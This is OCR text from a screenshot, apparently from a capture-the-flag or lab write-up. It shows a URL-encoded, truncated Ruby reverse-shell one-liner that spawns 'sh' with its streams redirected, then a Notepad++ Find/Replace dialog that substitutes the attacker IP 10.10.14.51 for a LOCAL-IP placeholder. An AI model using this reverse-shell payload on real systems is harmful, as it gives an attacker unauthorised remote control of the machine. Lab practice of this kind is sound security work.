 520%60+ruby+-rsocket+-e%27spawn%28%22sh%22%2C%5B%3Ain%2C%3Aout%2C%3Aerr%5D%
Replace
Find Replace Find in Files Find in Projects Mark
Find what : LOCAL-IP Find Next
Replace with : 10.10.14.51 Replace
In selection Replace All
Backward direction
Replace All in All Opened
Documents
Match whole word only
Match case
Close
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression . matches newline
Transparency
On losing focus
Always
Replace All: 1 occurrence was replaced in entire file